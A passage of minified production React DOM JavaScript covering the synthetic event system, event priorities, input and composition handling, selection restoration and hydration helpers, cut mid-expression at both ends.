t&=-t,1<t?4<t?(t&268435455)!==0?16:536870912:4:1}var Vf,Cd,Qf,qf,Yf,kd=!1,Is=[],ei=null,ti=null,ri=null,ao=new Map,co=new Map,ii=[],t9="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Gf(t,r){switch(t){case"focusin":case"focusout":ei=null;break;case"dragenter":case"dragleave":ti=null;break;case"mouseover":case"mouseout":ri=null;break;case"pointerover":case"pointerout":ao.delete(r.pointerId);break;case"gotpointercapture":case"lostpointercapture":co.delete(r.pointerId)}}function uo(t,r,o,a,u,f){return t===null||t.nativeEvent!==f?(t={blockedOn:r,domEventName:o,eventSystemFlags:a,nativeEvent:f,targetContainers:[u]},r!==null&&(r=So(r),r!==null&&Cd(r)),t):(t.eventSystemFlags|=a,r=t.targetContainers,u!==null&&r.indexOf(u)===-1&&r.push(u),t)}function r9(t,r,o,a,u){switch(r){case"focusin":return ei=uo(ei,t,r,o,a,u),!0;case"dragenter":return ti=uo(ti,t,r,o,a,u),!0;case"mouseover":return ri=uo(ri,t,r,o,a,u),!0;case"pointerover":var f=u.pointerId;return ao.set(f,uo(ao.get(f)||null,t,r,o,a,u)),!0;case"gotpointercapture":return f=u.pointerId,co.set(f,uo(co.get(f)||null,t,r,o,a,u)),!0}return!1}function Kf(t){var r=Fi(t.target);if(r!==null){var o=Pi(r);if(o!==null){if(r=o.tag,r===13){if(r=If(o),r!==null){t.blockedOn=r,Yf(t.priority,function(){Qf(o)});return}}else if(r===3&&o.stateNode.current.memoizedState.isDehydrated){t.blockedOn=o.tag===3?o.stateNode.containerInfo:null;return}}}t.blockedOn=null}function Bs(t){if(t.blockedOn!==null)return!1;for(var r=t.targetContainers;0<r.length;){var o=jd(t.domEventName,t.eventSystemFlags,r[0],t.nativeEvent);if(o===null){o=t.nativeEvent;var a=new o.constructor(o.type,o);fd=a,o.target.dispatchEvent(a),fd=null}else return r=So(o),r!==null&&Cd(r),t.blockedOn=o,!1;r.shift()}return!0}function Jf(t,r,o){Bs(t)&&o.delete(r)}function i9(){kd=!1,ei!==null&&Bs(ei)&&(ei=null),ti!==null&&Bs(ti)&&(ti=null),ri!==null&&Bs(ri)&&(ri=null),ao.forEach(Jf),co.forEach(Jf)}function po(t,r){t.blockedOn===r&&(t.blockedOn=null,kd||(kd=!0,i.unstable_scheduleCallback(i.unstable_NormalPriority,i9)))}function fo(t){function r(u){return po(u,t)}if(0<Is.length){po(Is[0],t);for(var o=1;o<Is.length;o++){var a=Is[o];a.blockedOn===t&&(a.blockedOn=null)}}for(ei!==null&&po(ei,t),ti!==null&&po(ti,t),ri!==null&&po(ri,t),ao.forEach(r),co.forEach(r),o=0;o<ii.length;o++)a=ii[o],a.blockedOn===t&&(a.blockedOn=null);for(;0<ii.length&&(o=ii[0],o.blockedOn===null);)Kf(o),o.blockedOn===null&&ii.shift()}var an=I.ReactCurrentBatchConfig,Ds=!0;function n9(t,r,o,a){var u=Ge,f=an.transition;an.transition=null;try{Ge=1,Sd(t,r,o,a)}finally{Ge=u,an.transition=f}}function o9(t,r,o,a){var u=Ge,f=an.transition;an.transition=null;try{Ge=4,Sd(t,r,o,a)}finally{Ge=u,an.transition=f}}function Sd(t,r,o,a){if(Ds){var u=jd(t,r,o,a);if(u===null)$d(t,r,a,Rs,o),Gf(t,a);else if(r9(u,t,r,o,a))a.stopPropagation();else if(Gf(t,a),r&4&&-1<t9.indexOf(t)){for(;u!==null;){var f=So(u);if(f!==null&&Vf(f),f=jd(t,r,o,a),f===null&&$d(t,r,a,Rs,o),f===u)break;u=f}u!==null&&a.stopPropagation()}else $d(t,r,a,null,o)}}var Rs=null;function jd(t,r,o,a){if(Rs=null,t=hd(a),t=Fi(t),t!==null)if(r=Pi(t),r===null)t=null;else if(o=r.tag,o===13){if(t=If(r),t!==null)return t;t=null}else if(o===3){if(r.stateNode.current.memoizedState.isDehydrated)return r.tag===3?r.stateNode.containerInfo:null;t=null}else r!==t&&(t=null);return Rs=t,null}function Xf(t){switch(t){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(V8()){case xd:return 1;case Uf:return 4;case Ts:case Q8:return 16;case $f:return 536870912;default:return 16}default:return 16}}var ni=null,Ld=null,zs=null;function e0(){if(zs)return zs;var t,r=Ld,o=r.length,a,u="value"in ni?ni.value:ni.textContent,f=u.length;for(t=0;t<o&&r[t]===u[t];t++);var x=o-t;for(a=1;a<=x&&r[o-a]===u[f-a];a++);return zs=u.slice(t,1<a?1-a:void 0)}function Hs(t){var r=t.keyCode;return"charCode"in t?(t=t.charCode,t===0&&r===13&&(t=13)):t=r,t===10&&(t=13),32<=t||t===13?t:0}function Us(){return!0}function t0(){return!1}function Xt(t){function r(o,a,u,f,x){this._reactName=o,this._targetInst=u,this.type=a,this.nativeEvent=f,this.target=x,this.currentTarget=null;for(var O in t)t.hasOwnProperty(O)&&(o=t[O],this[O]=o?o(f):f[O]);return this.isDefaultPrevented=(f.defaultPrevented!=null?f.defaultPrevented:f.returnValue===!1)?Us:t0,this.isPropagationStopped=t0,this}return m(r.prototype,{preventDefault:function(){this.defaultPrevented=!0;var o=this.nativeEvent;o&&(o.preventDefault?o.preventDefault():typeof o.returnValue!="unknown"&&(o.returnValue=!1),this.isDefaultPrevented=Us)},stopPropagation:function(){var o=this.nativeEvent;o&&(o.stopPropagation?o.stopPropagation():typeof o.cancelBubble!="unknown"&&(o.cancelBubble=!0),this.isPropagationStopped=Us)},persist:function(){},isPersistent:Us}),r}var dn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(t){return t.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Ed=Xt(dn),ho=m({},dn,{view:0,detail:0}),s9=Xt(ho),_d,Md,mo,$s=m({},ho,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Pd,button:0,buttons:0,relatedTarget:function(t){return t.relatedTarget===void 0?t.fromElement===t.srcElement?t.toElement:t.fromElement:t.relatedTarget},movementX:function(t){return"movementX"in t?t.movementX:(t!==mo&&(mo&&t.type==="mousemove"?(_d=t.screenX-mo.screenX,Md=t.screenY-mo.screenY):Md=_d=0,mo=t),_d)},movementY:function(t){return"movementY"in t?t.movementY:Md}}),r0=Xt($s),l9=m({},$s,{dataTransfer:0}),a9=Xt(l9),d9=m({},ho,{relatedTarget:0}),Td=Xt(d9),c9=m({},dn,{animationName:0,elapsedTime:0,pseudoElement:0}),u9=Xt(c9),p9=m({},dn,{clipboardData:function(t){return"clipboardData"in t?t.clipboardData:window.clipboardData}}),f9=Xt(p9),h9=m({},dn,{data:0}),i0=Xt(h9),m9={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},g9={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},b9={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function w9(t){var r=this.nativeEvent;return r.getModifierState?r.getModifierState(t):(t=b9[t])?!!r[t]:!1}function Pd(){return w9}var x9=m({},ho,{key:function(t){if(t.key){var r=m9[t.key]||t.key;if(r!=="Unidentified")return r}return t.type==="keypress"?(t=Hs(t),t===13?"Enter":String.fromCharCode(t)):t.type==="keydown"||t.type==="keyup"?g9[t.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Pd,charCode:function(t){return t.type==="keypress"?Hs(t):0},keyCode:function(t){return t.type==="keydown"||t.type==="keyup"?t.keyCode:0},which:function(t){return t.type==="keypress"?Hs(t):t.type==="keydown"||t.type==="keyup"?t.keyCode:0}}),v9=Xt(x9),y9=m({},$s,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),n0=Xt(y9),A9=m({},ho,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Pd}),C9=Xt(A9),k9=m({},dn,{propertyName:0,elapsedTime:0,pseudoElement:0}),S9=Xt(k9),j9=m({},$s,{deltaX:function(t){return"deltaX"in t?t.deltaX:"wheelDeltaX"in t?-t.wheelDeltaX:0},deltaY:function(t){return"deltaY"in t?t.deltaY:"wheelDeltaY"in t?-t.wheelDeltaY:"wheelDelta"in t?-t.wheelDelta:0},deltaZ:0,deltaMode:0}),L9=Xt(j9),E9=[9,13,27,32],Fd=h&&"CompositionEvent"in window,go=null;h&&"documentMode"in document&&(go=document.documentMode);var _9=h&&"TextEvent"in window&&!go,o0=h&&(!Fd||go&&8<go&&11>=go),s0=" ",l0=!1;function a0(t,r){switch(t){case"keyup":return E9.indexOf(r.keyCode)!==-1;case"keydown":return r.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function d0(t){return t=t.detail,typeof t=="object"&&"data"in t?t.data:null}var cn=!1;function M9(t,r){switch(t){case"compositionend":return d0(r);case"keypress":return r.which!==32?null:(l0=!0,s0);case"textInput":return t=r.data,t===s0&&l0?null:t;default:return null}}function T9(t,r){if(cn)return t==="compositionend"||!Fd&&a0(t,r)?(t=e0(),zs=Ld=ni=null,cn=!1,t):null;switch(t){case"paste":return null;case"keypress":if(!(r.ctrlKey||r.altKey||r.metaKey)||r.ctrlKey&&r.altKey){if(r.char&&1<r.char.length)return r.char;if(r.which)return String.fromCharCode(r.which)}return null;case"compositionend":return o0&&r.locale!=="ko"?null:r.data;default:return null}}var P9={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function c0(t){var r=t&&t.nodeName&&t.nodeName.toLowerCase();return r==="input"?!!P9[t.type]:r==="textarea"}function u0(t,r,o,a){Tf(a),r=qs(r,"onChange"),0<r.length&&(o=new Ed("onChange","change",null,o,a),t.push({event:o,listeners:r}))}var bo=null,wo=null;function F9(t){_0(t,0)}function Ws(t){var r=mn(t);if(ve(r))return t}function N9(t,r){if(t==="change")return r}var p0=!1;if(h){var Nd;if(h){var Od="oninput"in document;if(!Od){var f0=document.createElement("div");f0.setAttribute("oninput","return;"),Od=typeof f0.oninput=="function"}Nd=Od}else Nd=!1;p0=Nd&&(!document.documentMode||9<document.documentMode)}function h0(){bo&&(bo.detachEvent("onpropertychange",m0),wo=bo=null)}function m0(t){if(t.propertyName==="value"&&Ws(wo)){var r=[];u0(r,wo,t,hd(t)),Of(F9,r)}}function O9(t,r,o){t==="focusin"?(h0(),bo=r,wo=o,bo.attachEvent("onpropertychange",m0)):t==="focusout"&&h0()}function I9(t){if(t==="selectionchange"||t==="keyup"||t==="keydown")return Ws(wo)}function B9(t,r){if(t==="click")return Ws(r)}function D9(t,r){if(t==="input"||t==="change")return Ws(r)}function R9(t,r){return t===r&&(t!==0||1/t===1/r)||t!==t&&r!==r}var mr=typeof Object.is=="function"?Object.is:R9;function xo(t,r){if(mr(t,r))return!0;if(typeof t!="object"||t===null||typeof r!="object"||r===null)return!1;var o=Object.keys(t),a=Object.keys(r);if(o.length!==a.length)return!1;for(a=0;a<o.length;a++){var u=o[a];if(!w.call(r,u)||!mr(t[u],r[u]))return!1}return!0}function g0(t){for(;t&&t.firstChild;)t=t.firstChild;return t}function b0(t,r){var o=g0(t);t=0;for(var a;o;){if(o.nodeType===3){if(a=t+o.textContent.length,t<=r&&a>=r)return{node:o,offset:r-t};t=a}e:{for(;o;){if(o.nextSibling){o=o.nextSibling;break e}o=o.parentNode}o=void 0}o=g0(o)}}function w0(t,r){return t&&r?t===r?!0:t&&t.nodeType===3?!1:r&&r.nodeType===3?w0(t,r.parentNode):"contains"in t?t.contains(r):t.compareDocumentPosition?!!(t.compareDocumentPosition(r)&16):!1:!1}function x0(){for(var t=window,r=ke();r instanceof t.HTMLIFrameElement;){try{var o=typeof r.contentWindow.location.href=="string"}catch{o=!1}if(o)t=r.contentWindow;else break;r=ke(t.document)}return r}function Id(t){var r=t&&t.nodeName&&t.nodeName.toLowerCase();return r&&(r==="input"&&(t.type==="text"||t.type==="search"||t.type==="tel"||t.type==="url"||t.type==="password")||r==="textarea"||t.contentEditable==="true")}function z9(t){var r=x0(),o=t.focusedElem,a=t.selectionRange;if(r!==o&&o&&o.ownerDocument&&w0(o.ownerDocument.documentElement,o)){if(a!==null&&Id(o)){if(r=a.start,t=a.end,t===void 0&&(t=r),"selectionStart"in o)o.selectionStart=r,o.selectionEnd=Math.min(t,o.value.length);else if(t=(r=o.ownerDocument||document)&&r.defaultView||window,t.getSelection){t=t.getSelection();var u=o.textContent.length,f=Math.min(a.start,u);a=a.end===void 0?f:Math.min(a.end,u),!t.extend&&f>a&&(u=a,a=f,f=u),u=b0(o,f);var x=b0(o,a);u&&x&&(t.rangeCount!==1||t.anchorNode!==u.node||t.anchorOffset!==u.offset||t.focusNode!==x.node||t.focusOffset!==x.offset)&&(r=r.createRange(),r.setStart(u.node,u.offset),t.removeAllRanges(),f>a?(t.addRange(r),t.extend(x.node,x.offset)):(r.setEnd(x.node,x.offset),t.addRange(r)))}}for(r=[],t=o;t=t.parentNode;)t.nodeType===1&&r.push({element:t,left:t.scrollLeft,top:t.scrollTop});for(typeof o.focus=="function"&&o.focus(),o=0;o<r.length;o++)t=r[o],t.element.scrollLeft=t.left,t.element.scrollTop=t.top}}var H9=h&&"documentMode"in document&&11>=document.documentMode,un=null,Bd=null,vo=null,Dd=!1;function v0(t,r,o){var a=o.window===o?o.document:o.nodeType===9?o:o.ownerDocument;Dd||un==null||un!==ke(a)||(a=un,"selectionStart"in a&&Id(a)?a={start:a.selectionStart,end:a.selectionEnd}:(a=(a.ownerDocument&&a.ownerDocument.defaultView||window).getSelection(),a={anchorNode:a.anchorNode,anchorOffset:a.anchorOffset,focusNode:a.focusNode,focusOffset:a.focusOffset}),vo&&xo(vo,a)||(vo=a,a=qs(Bd,"onSelect"),0<a.length&&(r=new Ed("onSelect","select",null,r,o),t.push({event:r,listeners:a}),r.target=un)))}function Zs(t,r){var o={};return o[t.toLowerCase()]=r.toLowerCase(),o["Webkit"+t]="webkit"+r,o["Moz"+t]="moz"+r,o}var pn={animationend:Zs("Animation","AnimationEnd"),animationiteration:Zs("Animation","AnimationIteration"),animationstart:Zs("Animation","AnimationStart"),transitionend:Zs("Transition","TransitionEnd")},Rd={},y0={};h&&(y0=document.createElement("div").style,"AnimationEvent"in window||(delete pn.animationend.animation,delete pn.animationiteration.animation,delete pn.animationstart.animation),"TransitionEvent"in window||delete pn.transitionend.transition);function Vs(t){if(Rd[t])return Rd[t];if(!pn[t])return t;var r=pn[t],o;for(o in r)if(r.hasOwnProperty(o)&&o in y0)return Rd[t]=r[o];return t}var A0=Vs("animationend"),C0=Vs("animationiteration"),k0=Vs("animationstart"),S0=Vs("transitionend"),j0=new Map,L0="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function oi(t,r){j0.set(t,r),c(r,[t])}for(var zd=0;zd<L0.length;zd++){var Hd=L0[zd],U9=Hd.toLowerCase(),$9=Hd[0].toUpperCase()+Hd.slice(1);oi(U9,"on"+$9)}oi(A0,"onAnimationEnd"),oi(C0,"onAnimationIteration"),oi(k0,"onAnimationStart"),oi("dblclick","onDoubleClick"),oi("focusin","onFocus"),oi("focusout","onBlur"),oi(S0,"onTransitionEnd"),p("onMouseEnter",["mouseout","mouseover"]),p("onMouseLeave",["mouseout","mouseover"]),p("onPointerEnter",["pointerout","pointerover"]),p("onPointerLeave",["pointerout","pointerover"]),c("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),c("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),c("onBeforeInput",["compositionend","keypress","textInput","paste"]),c("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),c("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),c("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var yo="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),W9=new Set("cancel close invalid load scroll toggle".split(" ").concat(yo));function E0(t,r,o){var a=t.type||"unknown-event";t.currentTarget=o,U8(a,r,void 0,t),t.currentTarget=null}function _0(t,r){r=(r&4)!==0;for(var o=0;o<t.length;o++){var a=t[o],u=a.event;a=a.listeners;e:{var f=void 0;if(r)for(var x=a.length-1;0<=x;x--){var O=a[x],W=O.instance,ne=O.currentTarget;if(O=O.listener,W!==f&&u.isPropagationStopped())break e;E0(u,O,ne),f=W}else for(x=0;x<a.length;x++){if(O=a[x],W=O.instance,ne=O.currentTarget,O=O.listener,W!==f&&u.isPropagationStopped())break e;E0(u,O,ne),f=W}}}if(Ms)throw t=wd,Ms=!1,wd=null,t}function rt(t,r){var o=r[Yd];o===void 0&&(o=r[Yd]=new Set);var a=t+"__bubble";o.has(a)||(M0(r,t,2,!1),o.add(a))}function Ud(t,r,o){var a=0;r&&(a|=4),M0(o,t,a,r)}var Qs="_reactListening"+Math.random().toString(36).slice(2);function Ao(t){if(!t[Qs]){t[Qs]=!0,s.forEach(function(o){o!=="selectionchange"&&(W9.has(o)||Ud(o,!1,t),Ud(o,!0,t))});var r=t.nodeType===9?t:t.ownerDocument;r===null||r[Qs]||(r[Qs]=!0,Ud("selectionchange",!1,r))}}function M0(t,r,o,a){switch(Xf(r)){case 1:var u=n9;break;case 4:u=o9;break;default:u=Sd}o=u.bind(null,r,o,t),u=void 0,!bd||r!=="touchstart"&&r!=="touchmove"&&r!=="wheel"||(u=!0),a?u!==void 0?t.addEventListener(r,o,{capture:!0,passive:u}):t.addEventListener(r,o,!0):u!==void 0?t.addEventListener(r,o,{passive:u}):t.addEventListener(r,o,!1)}function $d(t,r,o,a,u){var f=a;if((r&1)===0&&(r&2)===0&&a!==null)e:for(;;){if(a===null)return;var x=a.tag;if(x===3||x===4){var O=a.stateNode.containerInfo;if(O===u||O.nodeType===8&&O.parentNode===u)break;if(x===4)for(x=a.return;x!==null;){var W=x.tag;if((W===3||W===4)&&(W=x.stateNode.containerInfo,W===u||W.nodeType===8&&W.parentNode===u))return;x=x.return}for(;O!==null;){if(x=Fi(O),x===null)return;if(W=x.tag,W===5||W===6){a=f=x;continue e}O=O.parentNode}}a=a.return}Of(function(){var ne=f,pe=hd(o),fe=[];e:{var ue=j0.get(t);if(ue!==void 0){var ye=Ed,Se=t;switch(t){case"keypress":if(Hs(o)===0)break e;case"keydown":case"keyup":ye=v9;break;case"focusin":Se="focus",ye=Td;break;case"focusout":Se="blur",ye=Td;break;case"beforeblur":case"afterblur":ye=Td;break;case"click":if(o.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":ye=r0;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":ye=a9;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":ye=C9;break;case A0:case C0:case k0:ye=u9;break;case S0:ye=S9;break;case"scroll":ye=s9;break;case"wheel":ye=L9;break;case"copy":case"cut":case"paste":ye=f9;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":ye=n0}var je=(r&4)!==0,ft=!je&&t==="scroll",X=je?ue!==null?ue+"Capture":null:ue;je=[];for(var V=ne,ie;V!==null;){ie=V;var me=ie.stateNode;if(ie.tag===5&&me!==null&&(ie=me,X!==null&&(me=io(V,X),me!=null&&je.push(Co(V,me,ie)))),ft)break;V=V.return}0<je.length&&(ue=new ye(ue,Se,null,o,pe),fe.push({event:ue,listeners:je}))}}if((r&7)===0){e:{if(ue=t==="mouseover"||t==="pointerover",ye=t==="mouseout"||t==="pointerout",ue&&o!==fd&&(Se=o.relatedTarget||o.fromElement)&&(Fi(Se)||Se[Rr]))break e;if((ye||ue)&&(ue=pe.window===pe?pe:(ue=pe.ownerDocument)?ue.defaultView||ue.parentWindow:window,ye?(Se=o.relatedTarget||o.toElement,ye=ne,Se=Se?Fi(Se):null,Se!==null&&(ft=Pi(Se),Se!==ft||Se.tag!==5&&Se.tag!==6)&&(Se=null)):(ye=null,Se=ne),ye!==Se)){if(je=r0,me="onMouseLeave",X="onMouseEnter",V="mouse",(t==="pointerout"||t==="pointerover")&&(je=n0,me="onPointerLeave",X="onPointerEnter",V="pointer"),ft=ye==null?ue:mn(ye),ie=Se==null?ue:mn(Se),ue=new je(me,V+"leave",ye,o,pe),ue.target=ft,ue.relatedTarget=ie,me=null,Fi(pe)===ne&&(je=new je(X,V+"enter",Se,o,pe),je.target=ie,je.relatedTarget=ft,me=je),ft=me,ye&&Se)t:{for(je=ye,X=Se,V=0,ie=je;ie;ie=fn(ie))V++;for(ie=0,me=X;me;me=fn(me))ie++;for(;0<V-ie;)je=fn(je),V--;for(;0<ie-V;)X=fn(X),ie--;for(;V--;){if(je===X||X!==null&&je===X.alternate)break t;je=fn(je),X=fn(X)}je=null}else je=null;ye!==null&&T0(fe,ue,ye,je,!1),Se!==null&&ft!==null&&T0(fe,ft,Se,je,!0)}}e:{if(ue=ne?mn(ne):window,ye=ue.nodeName&&ue.nodeName.toLowerCase(),ye==="select"||ye==="input"&&ue.type==="file")var Ee=N9;else if(c0(ue))if(p0)Ee=D9;else{Ee=I9;var Te=O9}else(ye=ue.nodeName)&&ye.toLowerCase()==="input"&&(ue.type==="checkbox"||ue.type==="radio")&&(Ee=B9);if(Ee&&(Ee=Ee(t,ne))){u0(fe,Ee,o,pe);break e}Te&&Te(t,ue,ne),t==="focusout"&&(Te=ue._wrapperState)&&Te.controlled&&ue.type==="number"&&De(ue,"number",ue.value)}switch(Te=ne?mn(ne):window,t){case"focusin":(c0(Te)||Te.contentEditable==="true")&&(un=Te,Bd=ne,vo=null);break;case"focusout":vo=Bd=un=null;break;case"mousedown":Dd=!0;break;case"contextmenu":case"mouseup":case"dragend":Dd=!1,v0(fe,o,pe);break;case"selectionchange":if(H9)break;case"keydown":case"keyup":v0(fe,o,pe)}var Pe;if(Fd)e:{switch(t){case"compositionstart":var Be="onCompositionStart";break e;case"compositionend":Be="onCompositionEnd";break e;case"compositionupdate":Be="onCompositionUpdate";break e}Be=void 0}else cn?a0(t,o)&&(Be="onCompositionEnd"):t==="keydown"&&o.keyCode===229&&(Be="onCompositionStart");Be&&(o0&&o.locale!=="ko"&&(cn||Be!=="onCompositionStart"?Be==="onCompositionEnd"&&cn&&(Pe=e0()):(ni=pe,Ld="value"in ni?ni.value:ni.textContent,cn=!0)),Te=qs(ne,Be),0<Te.length&&(Be=new i0(Be,t,null,o,pe),fe.push({event:Be,listeners:Te}),Pe?Be.data=Pe:(Pe=d0(o),Pe!==null&&(Be.data=Pe)))),(Pe=_9?M9(t,o):T9(t,o))&&(ne=qs(ne,"onBeforeInput"),0<ne.length&&(pe=new i0("onBeforeInput","beforeinput",null,o,pe),fe.push({event:pe,listeners:ne}),pe.data=Pe))}_0(fe,r)})}function Co(t,r,o){return{instance:t,listener:r,currentTarget:o}}function qs(t,r){for(var o=r+"Capture",a=[];t!==null;){var u=t,f=u.stateNode;u.tag===5&&f!==null&&(u=f,f=io(t,o),f!=null&&a.unshift(Co(t,f,u)),f=io(t,r),f!=null&&a.push(Co(t,f,u))),t=t.return}return a}function fn(t){if(t===null)return null;do t=t.return;while(t&&t.tag!==5);return t||null}function T0(t,r,o,a,u){for(var f=r._reactName,x=[];o!==null&&o!==a;){var O=o,W=O.alternate,ne=O.stateNode;if(W!==null&&W===a)break;O.tag===5&&ne!==null&&(O=ne,u?(W=io(o,f),W!=null&&x.unshift(Co(o,W,O))):u||(W=io(o,f),W!=null&&x.push(Co(o,W,O)))),o=o.return}x.length!==0&&t.push({event:r,listeners:x})}var Z9=/\r\n?/g,V9=/\u0000|\uFFFD/g;function P0(t){return(typeof t=="string"?t:""+t).replace(Z9,`
`).replace(V9,"")}function Ys(t,r,o){if(r=P0(r),P0(t)!==r&&o)throw Error(n(425))}function Gs(){}var Wd=null,Zd=null;function Vd(t,r){return t==="textarea"||t==="noscript"||typeof r.children=="string"||typeof r.children=="number"||typeof r.dangerouslySetInnerHTML=="object"&&r.dangerouslySetInnerHTML!==null&&r.dangerouslySetInnerHTML.__html!=null}var Qd=typeof setTimeout=="function"?setTimeout:void 0,Q9=typeof clearTimeout=="function"?clearTimeout:void 0,F0=typeof Promise=="function"?Promise:void 0,q9=typeof queueMicrotask=="function"?queueMicrotask:typeof F0<"u"?function(t){return F0.resolve(null).then(t).catch(Y9)}:Qd;function Y9(t){setTimeout(function(){throw t})}function qd(t,r){var o=r,a=0;do{var u=o.nextSibling;if(t.removeChild(o),u&&u.nodeType===8)if(o=u.data,o==="/$"){if(a===0){t.removeChild(u),fo(r);return}a--}else o!=="$"&&o!=="$?"&&o!=="$!"||a++;o=u}while(o);fo(r)}function si(t){for(;t!=null;t=t.nextSibling){var r=t.nodeType;if(r===1||r===3)break;if(r===8){if(r=t.data,r==="$"||r==="$!"||r==="$?")break;if(r==="/$")return null}}return t}function N0(t){t=t.previousSibling;for(var r=0;t;){if(t.nodeType===8){var o=t.data;if(o==="$"||o==="$!"||o==="$?"){if(r===0)return t;r--}else o==="/$"&&r++}t=t.previousSibling}return null}var hn=Math.random().toString(36).slice(2),Mr="__reactFiber$"+hn,ko="__reactProps$"+hn,Rr="__reactContainer$"+hn,Yd="__reactEvents$"+hn,G9="__reactListeners$"+hn,K9="__reactHandles$"+hn;function Fi(t){var r=t[Mr];if(r)return r;for(var o=t.parentNode;o;){if(r=o[Rr]||o[Mr]){if(o=r.alternate,r.child!==null||o!==null&&o.child!==null)for(t=N0(t);t!==null;){if(o=t[Mr])return o;t=N0(t)}return r}t=o,o=t.parentNode}return null}function So(t){return t=t[Mr]||t[Rr],!t||t.tag!==5&&t.tag!==6&&t.tag!==13&&t.tag!==3?null:t}function mn(t){if(t.tag===5||t.tag===6)return t.stateNode;throw Error(n(33))}function Ks(t){return t[ko]||null}var Gd=[],gn=-1;function li(t){return{current:t}}function it(t){0>gn||(t.current=Gd[gn],Gd[gn]=null,gn--)}function et(t,r){gn++,Gd[gn]=t.current,t.current=r}var ai={},Tt=li(ai),Ut=li(!1),Ni=ai;function bn(t,r){var o=t.type.contextTypes;if(!o)return ai;var a=t.stateNode;if(a&&a.__reactInternalMemoizedUnmaskedChildContext===r)return a.__reactInternalMemoizedMaskedChildContext;var u={},f;for(f in o)u[f]=r[f];return a&&(t=t.stateNode,t.__reactInternalMemoizedUnmaskedChildContext=r,t.__reactInternalMemoizedMaskedChildContext=u),u}function $t(t){return t=t.childContextTypes,t!=null}function Js(){it(Ut),it(Tt)}function O0(t,r,o){if(Tt.current!==ai)throw Error(n(168));et(Tt,r),et(Ut,o)}function I0(t,r,o){var a=t.stateNode;if(r=r.childContextTypes,typeof a.getChildContext!="function")return o;a=a.getChildContext();for(var u in a)if(!(u in r))throw Error(n(108,re(t)||"Unknown",u));return m({},o,a)}function Xs(t){return t=(t=t.stateNode)&&t.__reactInternalMemoizedMergedChildContext||ai,Ni=Tt.current,et(Tt,t),et(Ut,Ut.current),!0}function B0(t,r,o){var a=t.stateNode;if(!a)throw Error(n(169));o?(t=I0(t,r,Ni),a.__reactInternalMemoizedMergedChildContext=t,it(Ut),it(Tt),et(Tt,t)):it(Ut),et(Ut,o)}var zr=null,el=!1,Kd=!1;function D0(t){zr===null?zr=[t]:zr.push(t)}function J9(t){el=!0,D0(t)}function di(){if(!Kd&&zr!==null){Kd=!0;var 